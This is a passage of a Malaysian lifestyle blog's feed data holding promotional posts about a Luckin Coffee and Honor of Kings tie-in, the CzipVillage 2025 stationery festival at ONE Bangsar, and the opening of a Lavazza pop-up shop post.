vertical-align: baseline; white-space-collapse: preserve;\"\u003EPavilion Damansara Heights\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E以及\u003C\/span\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAEON Maluri\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E的分店之外\u003C\/span\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E，成为本季度最酷爆的时尚冷饮。\n\n\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E然而瑞幸咖啡并不满足于挑战舌尖上推陈出新的惊喜。在以感性情怀为前提的精心战略部署下，该品牌已与风靡万千大马年轻一代的王者荣耀这个多人在线战斗竞技场\u003C\/span\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E(MOBA)\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E手游携手推介多项精彩联名活动。是项合作并非纯粹基于简单的市场营销考量，而是象征着两大品牌在文化交集与粉丝群共享层次上的升华。6月8日星期日当天，受人欢迎的角色扮演网红\u003C\/span\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAngellowee (@therealangelloweee)\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E和\u003C\/span\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELea (@lea_coser)\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E亮相于双威金字塔广场人潮汹涌的瑞幸咖啡分店，他俩分别扮演王者荣耀里最受玩家喜爱的两个角色--曜与西施，在热闹非凡的气氛下与到场的群众亲切互动，\u003C\/span\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E而他俩身穿的绚丽服饰更吸引了不计其数的粉丝趋前自拍，仿佛该游戏中的英雄人物已翩然穿越宇宙降临现实世界。购买果咖系列饮料的粉丝们获赠独一无二的珍藏纪念卡牌，另有数名幸运儿则难得有机会拍摄独家合照，充分显示该手游的粉丝群与形象炫酷的瑞幸咖啡配合得天衣无缝。\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E振奋人心的活动陆续有来。从2025年6月6日至30日，瑞幸咖啡连同王者荣耀推出多款限量版周边商品，势必掀起粉丝们争先恐后的收集热潮。其中包括手机握柄、手机挂绳链和全息贴纸等，这类精致的独家小配件会让粉丝们感觉俨然\u003C\/span\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E“\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E走在潮流前端\u003C\/span\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E”\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E。顾客们只需从三个优惠产品组合中选购任何一个，即可获赠这些精美小配件\u003C\/span\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E: \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E一人独享组合\u003C\/span\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E(RM12)\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E包含一杯果咖系列饮料和一个手机握柄或一条手机挂绳链；\u003C\/span\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E好事成双组合\u003C\/span\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E(RM20)\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E包含两杯饮料\u003C\/span\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E(\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E可选两杯果咖系列或任何一杯果咖系列加一杯畅销饮料\u003C\/span\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E)\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E以及任选一件周边商品；而活力满盈组合\u003C\/span\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E(RM18)\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E则包含两杯果咖系列饮料，让您享尽至极无比的清爽感。每个组合均附送一张全息贴纸，毕竟闪闪发亮就是\u003C\/span\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Z\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E世代不可或缺的炫耀元素。\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E至于抢先购买者和社交媒体常客，瑞幸咖啡还会加码送大礼。从6月6日至8日之间，每天首100名在Instagram或Facebook张贴一张与王者荣耀立牌合照并主题标签#BuffUpWithLuckin以及两大品牌官方帐号 (@luckincoffee.msia和@HonorofKingsMalaysia)的顾客即可兑换一套超值\u003C\/span\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EBuff Up \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E产品包，该捆绑包包含一杯免费的葡萄冷萃美式咖啡、乙张买一送一礼券以及只可通过瑞幸咖啡应用程式获取，经员工验证后即可使用的两张\u003C\/span\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E 40%\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E折扣固本，只要发挥别出心裁的创意及以行动表现您的品牌忠诚度，即可获享此项奖励。\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E马来西亚瑞幸咖啡擅长迎合Z世代市场区块的需求\u003C\/span\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E: \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E推陈出新的口味、沉浸式的体验以及数码与现实生活的无缝衔接。该品牌通过与王者荣耀之类的手游巨擎同步合作，逐渐巩固其文化品味创造者的定位，而不仅仅满足于自居为精品咖啡连锁店。瑞幸咖啡的未来大计包括继续透过高档次的协作来突破己身的局限，不断将其事业版图扩展到咖啡业领域以外，成为马来西亚年轻一代全力拥护的生活主张。\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E欲知完整的活动详情，请浏览网站\u003C\/span\u003E\u003Ca href=\"http:\/\/luckincoffee.com\/my\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"color: black; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eluckincoffee.com\/my\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wendypua.com\/feeds\/7285704445781077548\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3089328942679798106\/7285704445781077548?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/7285704445781077548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/7285704445781077548"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wendypua.com\/2025\/06\/LUCKIN-COFFEE-X-HONOR-OF-KINGS.html","title":"王者荣耀 x 瑞幸咖啡 - 推出限量版联名周边商品 + 果咖\"系列"}],"author":[{"name":{"$t":"Wendy Pua "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09508874175462561571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpS1IBfnc_Ha8CUP70AksJ28FCD5pz7W69ZdhUH9XXaiUAFwK3ftpOCamVkysZR93LblCPyQ897lzjzyN_eayxG2kCjPLfRvEPJ256O3r89IEmrlCM_lAHg8nY5DQGgBq7qNFL6mfJbsGnqdtZY5aXcNtY-2LmilgBIoSvwbN6-kJLvy9G3JptRdIK-tU\/s72-c\/Image%202.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3089328942679798106.post-7024123254278757272"},"published":{"$t":"2025-06-10T15:03:00.003+08:00"},"updated":{"$t":"2025-06-10T15:04:38.609+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HappeningNow"}],"title":{"type":"text","$t":"CzipVillage 2025 at ONE Bangsar"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1IDc4Wc23Zsu0Hn2MNNMlFgdSW2hwg0Vp9FzY6-XgzYSRV7C5VnwIVaMWPoP5LRBho5EDN351ZbJJMps6bebZcqtdIAtWV8_Rp8kJ7B_9L1-BSs-ZS9tsrKXEO0RMvyFamzteIQAzca3j4ajIy8IfTLN9bmNlnwfyC-f05R9Q-RcADJ3FbkwGE-5DXO0\/s750\/Screenshot%202025-06-10%20145639.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"438\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1IDc4Wc23Zsu0Hn2MNNMlFgdSW2hwg0Vp9FzY6-XgzYSRV7C5VnwIVaMWPoP5LRBho5EDN351ZbJJMps6bebZcqtdIAtWV8_Rp8kJ7B_9L1-BSs-ZS9tsrKXEO0RMvyFamzteIQAzca3j4ajIy8IfTLN9bmNlnwfyC-f05R9Q-RcADJ3FbkwGE-5DXO0\/s16000\/Screenshot%202025-06-10%20145639.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThis June, CzipLee (集利) invites family and friends from all walks of life to be part of\nCzipVillage 2025, a two-day creative and cultural festival. Bringing together journaling,\nstationery, children’s products, play, and food into one immersive experience designed for\ncurious minds of all ages.\n\u003Cbr \/\u003E\u003Cbr \/\u003EHeld at The Venue @ ONE Bangsar on the weekend of June 21st and 22nd, from 11:00 am\nto 7:00 pm, CzipVillage 2025 is brought to you by CzipLee, a beloved Malaysian books and\nstationery store.\nCzipLee is collaborating with Sumthings of Mine, a journaling and stationery lifestyle store\nthat curates SOMe Market, Mint Events, a creative agency in experiential design, Oatbedient,\na fun and forward-thinking brand serving up plant-based beverages and Bangsar Village as a\nvenue provider.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“CzipVillage 2025 is an invitation to rediscover the joy of analogue creativity in today’s digital\nera. With mindful journaling and hands-on activities, we have designed interactive workshops\nand play-based programming that spark genuine connections among young families.”\n“Our exclusive Miffy-themed installations and collectable experiences celebrate timeless charm\nand invite visitors of all ages to engage in tactile, meaningful moments,” said Alvin Chen,\nExecutive Director of CzipLee.\n\u003Cbr \/\u003EWe are bringing together Southeast Asia’s best vendors in an immersive marketplace where\nstorytelling and brand activations enable sponsors to connect directly with attendees. This\ninitiative empowers our partners to share their unique narratives and inspires a vibrant cross-\ncultural dialogue,” added Jason Chen, Executive Director of CzipLee.\n\u003Cbr \/\u003E\u003Cbr \/\u003EAt CzipVillage 2025, all attendees have a unique opportunity to enjoy hands-on experiences,\nincluding interactive journaling sessions, engaging workshops, and storytelling events. These\nactivities have been carefully designed to promote family bonding and community connections,\nwhile also fostering creativity in children and adults.\nPartnering with Bangsar Village, the event will showcase The Venue @ ONE Bangsar as a\ndynamic space. Attendees can look forward to seeing playful directional cues by peeping\nMiffy’s, which is bound to have attendees exploring CzipVillage’s creative markets and\nengaging family activities.\n\u003Cbr \/\u003E\u003Cbr \/\u003ECheck out what awaits you at CzipVillage 2025:\nSOMe Market 4.0\nAt the heart of the CzipVillage is SOMe Market, the region’s\nmost celebrated artisan journaling market. Showcasing over\n60+ handpicked creators from Malaysia and across Asian\nregions, including Taiwan, Japan, Korea, Hong Kong,\nThailand, Vietnam, and China.\nThe market is also supported by renowned international\nbrands, including Campus by Kokuyo, Pilot Pen, Shachihata\nJapan, RJ Paper and Brother Japan, as well as well-known\nlocal brands Loka Made and Cardboard Country.\n\u003Cbr \/\u003E\u003Cbr \/\u003ECzipKids \u0026amp; Friends\nCzipLee will be curating a space designed for families and\nlittle ones, bringing together a curated market of children’s\n\n3\/5\nbooks, toys, and learning tools, paired with storytelling\nsessions and workshops. Here, families can develop creative\nhabits and celebrate the joy of learning together with their\nloved ones.\nMad About Education, Wizard Within, PureDays, Atom and\nthe Dot, Pagoda Kingdom and Pinwheel will feature\ninteractive displays, inviting families to try out and explore\ntheir creative offerings.\n\u003Cbr \/\u003E\u003Cbr \/\u003EMIFFY’s 70th Anniversary Celebration\nA special highlight of CzipVillage 2025 is Miffy, who is a\nfictional rabbit created by Dutch artist Dick Bruna in 1955.\nOver the decades, the beloved bunny icon Miffy has starred\nin picture books, television series. Becoming an\ninternationally recognised symbol of innocence and\ncreativity.\nCzipVillage invites you to celebrate Miffy’s 70th Anniversary\nwith a series of heartwarming activities, including: A Meet\nand Greet and Tea Party with Miffy, a Miffy Photo Booth,\nMiffy Pop-Up Kiosks and an Inspired by Miffy Art\nExhibition.\n\u003Cbr \/\u003E\u003Cbr \/\u003EArt Plus Contemporary will feature 24 artworks inspired by\nMiffy artworks, all available for purchase during the two-day\nevent.\nWorkshops, Demos \u0026amp;amp; Sharing Sessions\nDon't miss the chance to join us for hands-on workshops,\ncreative demos, and engaging sharing sessions. There’s\nsomething for everyone to enjoy.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E● Cookie Decorating workshop by EM \u0026amp; Soft Chunky\nCookies\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;Cupcake Decorating workshop by Bisou Bake Shop\n\u003Cbr \/\u003E\u003Cbr \/\u003E● Chocolate Making workshop by Cocoraw Chocolate\n\u003Cbr \/\u003E\u003Cbr \/\u003E● Create Miffy-Inspired Art workshop by Art Plus\nContemporary\n\u003Cbr \/\u003E\u003Cbr \/\u003E● Overnight Oats workshop by Oatbedient\n\u003Cbr \/\u003E\u003Cbr \/\u003E● Sustainable Postcard workshop by CzipLee\n\u003Cbr \/\u003E\u003Cbr \/\u003E● Design and Print your merchandise with Brother\n\nA Taste of CzipVillage\n\u003Cbr \/\u003E\u003Cbr \/\u003ENo festival is complete without good eats! \u003Cbr \/\u003EAttendees can\nexpect sweet treats, fresh flavours, and creative takes on\ncomfort food that will keep everyone fuelled all day long.\nCzipVillage’s curated food section spotlights local favourites\nsuch as Cocoraw Chocolates, White Land, \u0026amp; Soft\nChunky Cookies, Bisou Bake Shop, Universal Bakehouse,\nWaka-Waka Gelato, Summation Cafe, and Manis by\nWildflour.\n\u003Cbr \/\u003E\u003Cbr \/\u003EExclusive Launches \u0026amp; Collectables Await\nDive into the joy of discovering new limited-edition, exclusive\ncollectables, and be the first to explore brand-new product\nlaunches from beloved creative brands.\n\u003Cbr \/\u003E\u003Cbr \/\u003EExpect event-based merchandise and collectables by Loka\nMade. Also, look out for the latest edition of the SOMe\nMarket signature layering stamp!\n\nStep away from the digital world and immerse yourself in a weekend of creativity, connection,\nand discovery at CzipVillage 2025. \u003Cbr \/\u003E\u003Cbr \/\u003EBe a part of a vibrant community that celebrates artistry and\nmeaningful experiences.\u003Cbr \/\u003E\u003Cbr \/\u003EFor more information about the event, please visit cziplee.com. Stay connected by following\nCzipLee on Instagram, Facebook and TikTok, and get the latest updates on CzipVillage’s\nInstagram and Xiaohongshu.\n\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wendypua.com\/feeds\/7024123254278757272\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3089328942679798106\/7024123254278757272?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/7024123254278757272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/7024123254278757272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wendypua.com\/2025\/06\/czipvillage-2025-at-bangsar-village.html","title":"CzipVillage 2025 at ONE Bangsar"}],"author":[{"name":{"$t":"Wendy Pua "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09508874175462561571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1IDc4Wc23Zsu0Hn2MNNMlFgdSW2hwg0Vp9FzY6-XgzYSRV7C5VnwIVaMWPoP5LRBho5EDN351ZbJJMps6bebZcqtdIAtWV8_Rp8kJ7B_9L1-BSs-ZS9tsrKXEO0RMvyFamzteIQAzca3j4ajIy8IfTLN9bmNlnwfyC-f05R9Q-RcADJ3FbkwGE-5DXO0\/s72-c\/Screenshot%202025-06-10%20145639.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3089328942679798106.post-7744725618803220954"},"published":{"$t":"2024-08-23T06:37:00.012+08:00"},"updated":{"$t":"2024-08-23T06:37:58.748+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HappeningNow"}],"title":{"type":"text","$t":"Malaysia's first-ever Lavazza Pop Up Shop! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch2\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003ELavazza Unveils New Nespresso-Compatible Capsules \u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003Ewith a Vibrant Pop-Up Shop at MidValley Megamall\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s3385\/retouch_2024082306194213.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3385\" data-original-width=\"2994\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/retouch_2024082306194213.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003ELavazza's latest Nespresso-compatible capsules are here to bring authentic Italian coffee taste to your home. Celebrate the launch with exclusive deals and fun activities at their pop-up shop in MidValley Megamall!\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca 